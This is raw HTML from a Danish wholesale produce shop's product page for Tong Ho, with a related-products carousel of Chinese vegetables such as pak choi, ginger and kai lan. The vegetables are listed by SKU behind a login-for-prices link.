	class="yith-wcwl-add-to-wishlist add-to-wishlist-21615  with-count wishlist-fragment on-first-load"
	data-fragment-ref="21615"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:21615,&quot;parent_product_id&quot;:21615,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:true,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				10587			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" rel="tag">Kinesiske frugter &amp; grøntsager</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://kft.dk/product-tag/b2c/" rel="tag">b2c</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kft.dk/product/tong-ho-kl1-nld/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kft.dk/product/tong-ho-kl1-nld/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kft.dk/product/tong-ho-kl1-nld/&media=https://kft.dk/wp-content/uploads/2025/09/10587_3_10587.png&description=Tong+Ho+kl1%2C+NLD" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kft.dk/product/tong-ho-kl1-nld/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kft.dk/product/tong-ho-kl1-nld/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="wd_additional_tab_tab active" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn wd-active" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab wd-active panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-153" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-stretch-cont-lg wd-quantity-enabled products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-21538 status-publish last instock product_cat-kinesiske-frugter-groentsager product_tag-b2c has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="1" data-id="21538">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21538  wishlist-fragment on-first-load"
	data-fragment-ref="21538"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:21538,&quot;parent_product_id&quot;:21538,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/pak-choi-baby-shanghai-kl1-nld/" class="product-image-link" tabindex="-1" aria-label="Baby Shanghai kl1, NLD">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2026/01/10305_3_10305.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10305" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2026/01/10305_3_10305.png 500w, https://kft.dk/wp-content/uploads/2026/01/10305_3_10305-300x300.png 300w, https://kft.dk/wp-content/uploads/2026/01/10305_3_10305-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/pak-choi-baby-shanghai-kl1-nld/">Baby Shanghai kl1, NLD</a></h3><span class="sku">Varenr: 10305<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" rel="tag">Kinesiske frugter &amp; grøntsager</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				10305			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-21541 status-publish first instock product_cat-kinesiske-frugter-groentsager product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="2" data-id="21541">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21541  wishlist-fragment on-first-load"
	data-fragment-ref="21541"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:21541,&quot;parent_product_id&quot;:21541,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/hvidloeg-i-netpose-kinesisk-250g-2/" class="product-image-link" tabindex="-1" aria-label="Hvidløg i netpose kinesisk, 250g">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2022/10/10318_2_10318.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10318" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2022/10/10318_2_10318.jpeg 500w, https://kft.dk/wp-content/uploads/2022/10/10318_2_10318-150x150.jpeg 150w, https://kft.dk/wp-content/uploads/2022/10/10318_2_10318-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2022/10/10318_2_10318-100x100.jpeg 100w, https://kft.dk/wp-content/uploads/2022/10/10318_2_10318-387x387.jpeg 387w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/hvidloeg-i-netpose-kinesisk-250g-2/">Hvidløg i netpose kinesisk, 250g</a></h3><span class="sku">Varenr: 10318<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" rel="tag">Kinesiske frugter &amp; grøntsager</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				10318			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-21524 status-publish last instock product_cat-dagligvarer product_cat-kinesiske-frugter-groentsager product_tag-b2c has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="3" data-id="21524">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21524  wishlist-fragment on-first-load"
	data-fragment-ref="21524"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:21524,&quot;parent_product_id&quot;:21524,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/ingefaer/" class="product-image-link" tabindex="-1" aria-label="Ingefær &#8211; Kina">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2026/01/10202_4_10202.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10202" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2026/01/10202_4_10202.png 500w, https://kft.dk/wp-content/uploads/2026/01/10202_4_10202-300x300.png 300w, https://kft.dk/wp-content/uploads/2026/01/10202_4_10202-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/ingefaer/">Ingefær &#8211; Kina</a></h3><span class="sku">Varenr: 10202<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" rel="tag">Kinesiske frugter &amp; grøntsager</a>, <a href="https://kft.dk/product-category/dagligvarer/" rel="tag">Dagligvarer</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				10202			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-21580 status-publish first instock product_cat-dagligvarer product_cat-kinesiske-frugter-groentsager product_tag-b2c has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="4" data-id="21580">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21580  wishlist-fragment on-first-load"
	data-fragment-ref="21580"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:21580,&quot;parent_product_id&quot;:21580,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/kai-choi-kl1-nld/" class="product-image-link" tabindex="-1" aria-label="Kai Choi kl1, NLD">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/10/10560_4_10560.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10560" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/10/10560_4_10560.png 500w, https://kft.dk/wp-content/uploads/2025/10/10560_4_10560-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/10/10560_4_10560-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/kai-choi-kl1-nld/">Kai Choi kl1, NLD</a></h3><span class="sku">Varenr: 10560<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" rel="tag">Kinesiske frugter &amp; grøntsager</a>, <a href="https://kft.dk/product-category/dagligvarer/" rel="tag">Dagligvarer</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				10560			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-21599 status-publish last instock product_cat-kinesiske-frugter-groentsager has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="5" data-id="21599">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21599  wishlist-fragment on-first-load"
	data-fragment-ref="21599"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:21599,&quot;parent_product_id&quot;:21599,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/kai-lan-6kg-nld/" class="product-image-link" tabindex="-1" aria-label="Kai Lan, 6 kg, mit">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/12/10561k_2_10561k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10561k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/10561k_2_10561k.png 500w, https://kft.dk/wp-content/uploads/2025/12/10561k_2_10561k-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/12/10561k_2_10561k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/kai-lan-6kg-nld/">Kai Lan, 6 kg, mit</a></h3><span class="sku">Varenr: 10561k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" rel="tag">Kinesiske frugter &amp; grøntsager</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				10561k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-21631 status-publish first instock product_cat-dagligvarer product_cat-kinesiske-frugter-groentsager has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="6" data-id="21631">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21631  wishlist-fragment on-first-load"
	data-fragment-ref="21631"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:21631,&quot;parent_product_id&quot;:21631,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/king-svampe/" class="product-image-link" tabindex="-1" aria-label="Kejserhat (King Mushroom), CN">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2026/01/10593_2_10593.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10593" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2026/01/10593_2_10593.jpeg 500w, https://kft.dk/wp-content/uploads/2026/01/10593_2_10593-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2026/01/10593_2_10593-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/king-svampe/">Kejserhat (King Mushroom), CN</a></h3><span class="sku">Varenr: 10593<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" rel="tag">Kinesiske frugter &amp; grøntsager</a>, <a href="https://kft.dk/product-category/dagligvarer/" rel="tag">Dagligvarer</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				10593			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-36868 status-publish last instock product_cat-kinesiske-frugter-groentsager product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="7" data-id="36868">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-36868  wishlist-fragment on-first-load"
	data-fragment-ref="36868"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:36868,&quot;parent_product_id&quot;:36868,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/kai-lan-baby-kl1-nld/" class="product-image-link" tabindex="-1" aria-label="Mini Kai lan,1kg, bio">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/12/10562_2_10562.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10562" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/10562_2_10562.jpeg 500w, https://kft.dk/wp-content/uploads/2025/12/10562_2_10562-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/12/10562_2_10562-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/kai-lan-baby-kl1-nld/">Mini Kai lan,1kg, bio</a></h3><span class="sku">Varenr: 10562<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" rel="tag">Kinesiske frugter &amp; grøntsager</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				10562			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-36867 status-publish first instock product_cat-kinesiske-frugter-groentsager product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="8" data-id="36867">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-36867  wishlist-fragment on-first-load"
	data-fragment-ref="36867"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:36867,&quot;parent_product_id&quot;:36867,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/pak-choi/" class="product-image-link" tabindex="-1" aria-label="Po Choi">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2022/12/10567_2_10567.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10567" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2022/12/10567_2_10567.jpeg 500w, https://kft.dk/wp-content/uploads/2022/12/10567_2_10567-150x150.jpeg 150w, https://kft.dk/wp-content/uploads/2022/12/10567_2_10567-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2022/12/10567_2_10567-100x100.jpeg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/pak-choi/">Po Choi</a></h3><span class="sku">Varenr: 10567<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" rel="tag">Kinesiske frugter &amp; grøntsager</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				10567			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-5" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70204-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70204.css?ver=1769557628" type="text/css" media="all">
